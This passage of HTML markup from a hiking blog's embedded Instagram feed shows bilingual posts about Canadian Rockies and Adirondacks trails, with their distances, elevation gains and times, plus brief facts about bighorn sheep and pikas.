5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

